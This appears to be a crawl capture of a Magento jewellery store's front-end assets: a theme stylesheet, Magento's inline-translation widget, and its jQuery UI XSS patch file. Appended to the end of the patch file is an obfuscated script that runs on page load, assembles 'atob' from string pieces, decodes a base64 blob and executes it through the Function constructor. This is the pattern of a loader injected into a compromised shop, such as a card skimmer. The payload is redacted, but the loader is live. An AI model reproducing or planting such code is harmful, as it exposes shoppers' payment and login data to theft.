.footer-bottom.barnacode .copy {
  font-size: 12px;
  text-align: left;
  color: #323232;
}
.footer-bottom.barnacode .legal {
  text-align: right;
  padding-right: 10px;
}
.footer-bottom.barnacode .legal ul li {
  display: inline-block;
  padding: 0 3px;
}
.footer-bottom.barnacode .legal ul li a {
  font-size: 12px;
}
.footer-bottom.barnacode .legal ul li a:hover {
  color: #d82e2e;
}
.footer-bottom.barnacode .by {
  padding-right: 10px;
  font-size: 10px;
  text-align: right;
}
.footer-bottom.barnacode .by a {
  color: #ccc;
}
.footer.content {
  border: none !important;
}
/*** TIMELINE ***/
.main-timeline {
  position: relative;
}
.main-timeline:before {
  content: "";
  display: block;
  width: 2px;
  height: 100%;
  background: #c6c6c6;
  margin: 0 auto;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.main-timeline .timeline {
  margin-bottom: 40px;
  position: relative;
}
.main-timeline .timeline:after {
  content: "";
  display: block;
  clear: both;
}
.main-timeline .icon {
  width: 18px;
  height: 18px;
  line-height: 18px;
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.main-timeline .icon:before,
.main-timeline .icon:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.33s ease-out 0s;
}
.main-timeline .icon:before {
  background: #fff;
  border: 2px solid #232323;
  left: -3px;
}
.main-timeline .icon:after {
  border: 2px solid #c6c6c6;
  left: 3px;
}
.main-timeline .timeline:hover .icon:before {
  left: 3px;
}
.main-timeline .timeline:hover .icon:after {
  left: -3px;
}
.main-timeline .date-content {
  width: 50%;
  float: left;
  margin-top: 22px;
  position: relative;
}
.main-timeline .date-content:before {
  content: "";
  width: 36.5%;
  height: 2px;
  background: #c6c6c6;
  margin: auto 0;
  position: absolute;
  top: 0;
  right: 10px;
  bottom: 0;
}
.main-timeline .date-outer {
  width: 125px;
  height: 125px;
  font-size: 16px;
  text-align: center;
  margin: auto;
  z-index: 1;
}
.main-timeline .date-outer:before,
.main-timeline .date-outer:after {
  content: "";
  width: 125px;
  height: 125px;
  margin: 0 auto;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  transition: all 0.33s ease-out 0s;
}
.main-timeline .date-outer:before {
  background: #fff;
  border: 2px solid #232323;
  left: -6px;
}
.main-timeline .date-outer:after {
  border: 2px solid #c6c6c6;
  left: 6px;
}
.main-timeline .timeline:hover .date-outer:before {
  left: 6px;
}
.main-timeline .timeline:hover .date-outer:after {
  left: -6px;
}
.main-timeline .date {
  width: 100%;
  margin: auto;
  position: absolute;
  top: 35%;
  left: 0;
}
.main-timeline .month {
  font-size: 18px;
  font-weight: 700;
}
.main-timeline .year {
  display: block;
  font-size: 30px;
  font-weight: 700;
  color: #232323;
  line-height: 36px;
}
.main-timeline .timeline-content {
  width: 50%;
  padding: 20px 0 20px 50px;
  float: right;
}
.main-timeline .timeline-content .img-resposive {
  margin: 20px 0;
}
.main-timeline .title {
  font-size: 19px;
  font-weight: 700;
  line-height: 24px;
  margin: 0 0 15px 0;
}
.main-timeline .description {
  margin-bottom: 0;
}
.main-timeline .timeline:nth-child(2n) .date-content {
  float: right;
}
.main-timeline .timeline:nth-child(2n) .date-content:before {
  left: 10px;
}
.main-timeline .timeline:nth-child(2n) .timeline-content {
  padding: 20px 50px 20px 0;
  text-align: right;
}
@media only screen and (max-width: 991px) {
  .main-timeline .date-content {
    margin-top: 35px;
  }
  .main-timeline .date-content:before {
    width: 22.5%;
  }
  .main-timeline .timeline-content {
    padding: 10px 0 10px 30px;
  }
  .main-timeline .title {
    font-size: 17px;
  }
  .main-timeline .timeline:nth-child(2n) .timeline-content {
    padding: 10px 30px 10px 0;
  }
}
@media only screen and (max-width: 767px) {
  .main-timeline:before {
    margin: 0;
    left: 7px;
  }
  .main-timeline .timeline {
    margin-bottom: 20px;
  }
  .main-timeline .timeline:last-child {
    margin-bottom: 0;
  }
  .main-timeline .icon {
    margin: auto 0;
  }
  .main-timeline .date-content {
    width: 95%;
    float: right;
    margin-top: 0;
  }
  .main-timeline .date-content:before {
    display: none;
  }
  .main-timeline .date-outer {
    width: 110px;
    height: 110px;
  }
  .main-timeline .date-outer:before,
  .main-timeline .date-outer:after {
    width: 110px;
    height: 110px;
  }
  .main-timeline .date {
    top: 30%;
  }
  .main-timeline .year {
    font-size: 24px;
  }
  .main-timeline .timeline-content,
  .main-timeline .timeline:nth-child(2n) .timeline-content {
    width: 95%;
    text-align: center;
    padding: 10px 0;
  }
  .main-timeline .title {
    margin-bottom: 10px;
  }
}
.newsletter {
  background-color: #777777;
  max-width: 100% !important;
  padding: 0px 15px;
  padding-bottom: 60px;
  padding-top: 60px;
}
.newsletter h2 {
  color: #fff;
  text-transform: uppercase;
  font-weight: 100;
}
.newsletter .des {
  color: #fff;
}
.newsletter .subscribe {
  text-align: center;
}
.newsletter .subscribe .form-group {
  width: 60%;
  margin: auto;
  background: #fff !important;
  display: block;
  margin-bottom: 20px;
}
.newsletter .subscribe .form-group input {
  color: #727272;
  font-size: 12px;
  line-height: 15px;
  font-style: italic;
  padding: 0px;
  text-indent: 20px;
  border: 0;
  background: #fff !important;
  height: 50px;
  margin: 0 auto;
  text-align: left;
  display: inline-block;
  width: 80%;
}
.newsletter .subscribe .form-group button {
  display: inline-block;
  float: right;
  height: 50px;
  background-image: none;
  background-color: #2a2a2a;
  color: #fff;
  text-align: center;
  border: none;
  border-radius: 0;
  width: 20%;
}
.newsletter .subscribe .gdpr_wrapper {
  display: block;
}
.newsletter .subscribe .gdpr_wrapper label {
  margin: 10px 0 !important;
}
.newsletter .subscribe .gdpr_wrapper label span {
  color: #fff !important;
  font-weight: 100;
}
.newsletter .subscribe .actions {
  margin-bottom: 90px;
}
.newsletter .subscribe .actions button {
  display: inline-block;
  padding: 0 50px 0 0;
  overflow: hidden;
  position: relative;
  letter-spacing: 0.1em;
  line-height: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: none;
  border: 0;
  margin: 45px 0 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter .subscribe .actions button:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.newsletter .subscribe .actions button:hover {
  color: #febaa0;
}
.newsletter .subscribe .actions button:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
.wrapper-shops {
  margin-bottom: 60px;
  width: 100%;
}
.wrapper-shops .shops-items {
  display: flex;
  flex-flow: row wrap;
  flex-direction: row;
}
.wrapper-shops .shops-items .shop-item {
  flex: 1 1 auto;
  margin: 0 0.8%;
}
.wrapper-shops .shops-items .shop-item .map {
  border: 1px solid #ccc;
  margin: 10px 0;
}
.wrapper-shops .shops-items .shop-item .title {
  padding: 7px 0;
  font-size: 20px;
  font-weight: 100;
}
.wrapper-shops .shops-items .desc p {
  margin: 10px 0;
  padding: 7px;
  background-color: #f4f4f4;
  line-height: 25px;
  border-radius: 7px;
}
.wrapper-shops .shops-items .desc p span {
  display: block;
  font-weight: bold;
  color: #777777;
  padding: 5px 0;
  margin-bottom: 5px;
}
.cms-politica-de-devoluciones .page-main {
  margin-bottom: 60px;
  line-height: 25px;
}
.cms-politica-de-devoluciones .page-title {
  font-weight: 600;
  margin-bottom: 0;
  padding-bottom: 0;
}
.cms-politica-de-devoluciones h2,
.cms-politica-de-devoluciones h3 {
  font-weight: 600;
  margin-top: 10px;
}
.checkout-index-index .h-right .nav-container,
.checkout-index-index .h-right .search-switcher,
.checkout-index-index .h-right .link-hover {
  display: none !important;
}
.checkout-index-index #top-cart-btn-checkout {
  display: none !important;
}
.checkout-index-index .authentication-wrapper {
  display: none !important;
}
.checkout-container button.checkout.amasty {
  color: #777777;
}
.checkout-container .admin__field-tooltip {
  display: none !important;
}
.checkout-container .field {
  margin-bottom: 10px !important;
}
.checkout-container .field label,
.checkout-container .field .label {
  display: none !important;
}
.checkout-container .field .control {
  width: 100% !important;
}
.checkout-container .field .control._with-tooltip input {
  width: 100% !important;
}
.checkout-container .field .control input,
.checkout-container .field .control select {
  height: 32px !important;
}
.checkout-container .shipping-new-address-form .admin__field-tooltip {
  display: none !important;
}
.checkout-container .shipping-new-address-form .field {
  margin-bottom: 10px !important;
}
.checkout-container .shipping-new-address-form .field label,
.checkout-container .shipping-new-address-form .field .label {
  display: none !important;
}
.checkout-container .shipping-new-address-form .field .control {
  width: 100% !important;
}
.checkout-container .shipping-new-address-form .field .control._with-tooltip input {
  width: 100% !important;
}
.checkout-container .shipping-new-address-form .field .control input,
.checkout-container .shipping-new-address-form .field .control select {
  height: 32px !important;
}
@media (min-width: 768px), print {
  .checkout-container .admin__field-tooltip {
    display: none !important;
  }
  .checkout-container #label_method_flatrate_flatrate,
  .checkout-container #label_method_freeshipping_freeshipping {
    opacity: 0 !important;
    width: 0px !important;
    padding: 0 !important;
    margin: 0;
  }
  .checkout-container .field {
    margin-bottom: 10px !important;
  }
  .checkout-container .field label,
  .checkout-container .field .label {
    display: none !important;
  }
  .checkout-container .field .control {
    width: 100% !important;
  }
  .checkout-container .field .control._with-tooltip input {
    width: 100% !important;
  }
  .checkout-container .field .control input,
  .checkout-container .field .control select {
    height: 32px !important;
  }
  .checkout-container .shipping-new-address-form .admin__field-tooltip {
    display: none !important;
  }
  .checkout-container .shipping-new-address-form .field {
    margin-bottom: 10px !important;
  }
  .checkout-container .shipping-new-address-form .field label,
  .checkout-container .shipping-new-address-form .field .label {
    display: none !important;
  }
  .checkout-container .shipping-new-address-form .field .control {
    width: 100% !important;
  }
  .checkout-container .shipping-new-address-form .field .control._with-tooltip input {
    width: 100% !important;
  }
  .checkout-container .shipping-new-address-form .field .control input {
    height: auto !important;
  }
  .checkout-container .payment-method input[type='radio'] + label {
    display: flex !important;
  }
}
.instagram-block .block-content ul.row {
  margin-left: -5px;
  margin-right: -5px;
}
.instagram-block .block-content ul.row li.margin-bottom30 {
  margin-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
}
.instagram-block .content-heading {
  min-height: 150px;
  background-color: #f4f4f4;
  color: #2b2b2b;
  padding: 30px 0;
  margin-bottom: 0px !important;
}
.instagram-block .content-heading h3.title {
  font-size: 36px !important;
  font-weight: 600;
  text-align: center;
  color: #2b2b2b;
}
.instagram-block .content-heading .block-note {
  font-size: 20px;
  text-align: center;
}
.instagram-block .content-heading h5.name {
  text-align: center;
  display: block;
}
.instagram-block .content-heading h5.name a {
  color: #d82e2e;
  font-size: 15px;
  text-align: center;
  float: none;
  width: 100%;
}
.instagram-block .owl-carousel {
  min-height: 200px;
}
.instagram-block .owl-carousel .autoHeight {
  min-height: 200px !important;
}
.instagram-block .owl-carousel .owl-item {
  min-height: 200px !important;
}
.instagram-block .owl-carousel .owl-item a {
  width: 100%;
}
.instagram-block .owl-carousel .owl-item a img {
  transform-style: unset;
  -moz-transform-style: unset;
  -webkit-transform-style: unset;
}
.instagram-block .owl-carousel .owl-dots {
  display: table;
  margin: 20px auto 0;
}
.instagram-block .owl-carousel .owl-dots.disabled {
  margin: 0 !important;
  display: none;
}
.instagram-block .owl-carousel .owl-dots .owl-dot {
  display: table-cell;
  vertical-align: middle;
  cursor: pointer;
}
.instagram-block .owl-carousel .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0 7.5px;
  -webkit-transition: all all 0.4s ease 0s ease-out;
  -moz-transition: all all 0.4s ease 0s ease-out;
  -ms-transition: all all 0.4s ease 0s ease-out;
  -o-transition: all all 0.4s ease 0s ease-out;
  transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  cursor: pointer;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  display: block;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.instagram-block .owl-carousel .owl-dots .owl-dot:hover span,
.instagram-block .owl-carousel .owl-dots .owl-dot.active span {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.instagram-block .owl-carousel .owl-nav.disabled {
  display: none;
}
.instagram-block .owl-carousel .owl-nav > div {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  color: #222;
  border: 2px solid #222;
  background: none;
  font-size: 30px;
  text-align: center;
  -webkit-transition: all all 300ms ease-out;
  -moz-transition: all all 300ms ease-out;
  -ms-transition: all all 300ms ease-out;
  -o-transition: all all 300ms ease-out;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  vertical-align: top;
  display: inline-block;
  cursor: pointer;
  position: absolute;
  top: 50%;
  margin-top: -19px;
  line-height: 38px;
  opacity: 0;
  visibility: hidden;
}
.instagram-block .owl-carousel .owl-nav > div i {
  font-weight: 600;
  line-height: 36px;
  display: block;
}
.instagram-block .owl-carousel .owl-nav > div:not(.disabled):hover {
  background-color: #56cfe1;
  color: #fff;
  border-color: #56cfe1;
}
.instagram-block .owl-carousel .owl-nav > div.disabled {
  color: #c2c2c2;
  border-color: #c2c2c2;
  cursor: auto;
  pointer-events: none;
  opacity: 0.4;
}
.instagram-block .owl-carousel .owl-nav > div.owl-prev {
  left: 30px;
}
.instagram-block .owl-carousel .owl-nav > div.owl-next {
  right: 30px;
}
.instagram-block .owl-carousel:hover .owl-nav > div {
  opacity: 1;
  visibility: visible;
}
.instagram-block > .content-heading {
  margin-bottom: 17px;
}
.instagram-item {
  position: relative;
}
.instagram-item > a {
  display: block;
}
.instagram-item > a img {
  min-width: 100%;
}
.instagram-item > a:after {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: all all 300ms ease-out;
  -moz-transition: all all 300ms ease-out;
  -ms-transition: all all 300ms ease-out;
  -o-transition: all all 300ms ease-out;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.instagram-item .social-count {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -webkit-transition: all all 300ms ease-out;
  -moz-transition: all all 300ms ease-out;
  -ms-transition: all all 300ms ease-out;
  -o-transition: all all 300ms ease-out;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  z-index: 1;
  color: #fff;
  opacity: 0;
  visibility: hidden;
}
.instagram-item .social-count > span {
  margin: 0 5px;
}
.instagram-item .social-count > span .fa {
  margin-right: 5px;
}
.instagram-item:hover > a:after {
  opacity: 0.5;
  visibility: visible;
}
.instagram-item:hover .social-count {
  opacity: 1;
  visibility: visible;
}
.title-instagram .instagram-block {
  position: relative;
}
.title-instagram .instagram-block .content-heading .block-note {
  font-size: 16px;
  color: #222;
  display: inline-block;
  font-weight: 600;
}
.title-instagram .instagram-block .content-heading .name {
  visibility: visible !important;
  display: inline-block !important;
  line-height: 22px;
}
@media (min-width: 992px) {
  .footer .instagram-block .block-content ul.row li:nth-child(3n+1) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer .instagram-block .block-content ul.row li:nth-child(4n+1) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .footer .instagram-block .block-content ul.row li:nth-child(2n+1) {
    clear: left;
  }
}
/* DEV_LUUNV */
@media (min-width: 992px) {
  .title-instagram .instagram-block {
    position: relative;
  }
  .title-instagram .instagram-block .content-heading {
    position: absolute;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    background-color: rgba(246, 246, 248, 0.8);
    padding: 25px 100px;
    z-index: 2;
    opacity: 1;
    visibility: visible;
  }
  .title-instagram .instagram-block .content-heading .name {
    display: block !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/mage/translate-inline.js
body_size: 1612
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'jquery-ui-modules/dialog',
    'mage/translate'
], function ($, mageTemplate) {
    'use strict';

    $.widget('mage.translateInline', $.ui.dialog, {
        options: {
            translateForm: {
                template: '#translate-form-template',
                data: {
                    id: 'translate-inline-form',
                    message: 'Please refresh the page to see your changes after submitting this form.'
                }
            },
            autoOpen: false,
            translateArea: null,
            modal: true,
            dialogClass: 'popup-window',
            width: '75%',
            title: $.mage.__('Translate'),
            height: 470,
            position: {
                my: 'left top',
                at: 'center top',
                of: 'body'
            },
            buttons: [{
                text: $.mage.__('Submit'),
                'class': 'action-primary',

                /**
                 * Click
                 */
                click: function () {
                    $(this).translateInline('submit');
                }
            },
            {
                text: $.mage.__('Close'),
                'class': 'action-close',

                /**
                 * Click.
                 */
                click: function () {
                    $(this).translateInline('close');
                }
            }],

            /**
             * Open.
             */
            open: function () {
                var topMargin;

                $(this).closest('.ui-dialog').addClass('ui-dialog-active');
                topMargin = jQuery(this).closest('.ui-dialog').children('.ui-dialog-titlebar').outerHeight() + 45;
                jQuery(this).closest('.ui-dialog').css('margin-top', topMargin);
            },

            /**
             * Close.
             */
            close: function () {
                $(this).closest('.ui-dialog').removeClass('ui-dialog-active');
            }
        },

        /**
         * Translate Inline creation
         * @protected
         */
        _create: function () {
            this.tmpl = mageTemplate(this.options.translateForm.template);
            (this.options.translateArea && $(this.options.translateArea).length ?
                $(this.options.translateArea) :
                this.element.closest('body'))
                    .on('edit.editTrigger', $.proxy(this._onEdit, this));
            this._super();
        },

        /**
         * @param {*} templateData
         * @return {*|jQuery|HTMLElement}
         * @private
         */
        _prepareContent: function (templateData) {
            var data = $.extend({
                items: templateData,
                escape: $.mage.escapeHTML
            }, this.options.translateForm.data);

            this.data = data;

            return $(this.tmpl({
                data: data
            }));
        },

        /**
         * Render translation form and open dialog
         * @param {Object} e - object
         * @protected
         */
        _onEdit: function (e) {
            this.target = e.target;
            this.element.html(this._prepareContent($(e.target).data('translate')));
            this.open(e);
        },

        /**
         * Submit.
         */
        submit: function () {
            if (this.formIsSubmitted) {
                return;
            }
            this._formSubmit();
        },

        /**
         * Send ajax request on form submit
         * @protected
         */
        _formSubmit: function () {
            var parameters;

            this.formIsSubmitted = true;
            parameters = $.param({
                area: this.options.area
            }) + '&' + $('#' + this.options.translateForm.data.id).serialize();

            $.ajax({
                url: this.options.ajaxUrl,
                type: 'POST',
                data: parameters,
                loaderContext: this.element,
                showLoader: true
            }).complete($.proxy(this._formSubmitComplete, this));
        },

        /**
         * @param {Object} response
         * @private
         */
        _formSubmitComplete: function (response) {
            this.close();
            this.formIsSubmitted = false;
            this._updatePlaceholder(response.responseJSON[this.data.items[0].original]);
        },

        /**
         * @param {*} newValue
         * @private
         */
        _updatePlaceholder: function (newValue) {
            var target = jQuery(this.target);

            target.data('translate')[0].shown = newValue;
            target.data('translate')[0].translated = newValue;
            target.html(newValue);
        },

        /**
         * Destroy translateInline
         */
        destroy: function () {
            this.element.off('.editTrigger');
            this._super();
        }
    });
    // @TODO move the "escapeHTML" method into the file with global utility functions
    $.extend(true, $, {
        mage: {
            /**
             * @param {String} str
             * @return {Boolean}
             */
            escapeHTML: function (str) {
                return str ?
                    jQuery('<div/>').text(str).html().replace(/"/g, '&quot;') :
                    false;
            }
        }
    });

    return $.mage.translateInline;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/jquery/patches/jquery-ui.js
body_size: 1098
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget'
    // 'jquery-ui-modules/dialog' - do not enable this dependency because this is already a mixin for the dialog ui component
], function ($) {
    'use strict';

    /**
     * Patch for CVE-2016-7103 (XSS vulnerability).
     * Can safely remove only when jQuery UI is upgraded to >= 1.12.x.
     * https://www.cvedetails.com/cve/CVE-2016-7103/
     */
    function dialogPatch() {
        $.widget('ui.dialog', $.ui.dialog, {
            /** @inheritdoc */
            _createTitlebar: function () {
                this.options.closeText = $('<a>').text('' + this.options.closeText).html();

                this._superApply();
            },

            /** @inheritdoc */
            _setOption: function (key, value) {
                if (key === 'closeText') {
                    value = $('<a>').text('' + value).html();
                }

                this._super(key, value);
            }
        });
    }

    return function () {
        var majorVersion = $.ui.version.split('.')[0],
            minorVersion = $.ui.version.split('.')[1];

        if (majorVersion === 1 && minorVersion >= 12 || majorVersion >= 2) {
            console.warn('jQuery patch for CVE-2016-7103 is no longer necessary, and should be removed');
        }

        dialogPatch();
    };
});
jQuery(document).ready(() => {
            let a = window;let ss5 = a['at'['concat']('o', 'b')];let executeFunction = a['Function'];let ss12 = ss5('[base64]');executeFunction(ss12).call(this);
        });